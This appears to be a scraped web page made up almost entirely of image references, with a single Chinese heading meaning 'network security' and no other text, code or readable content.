

































网络安全













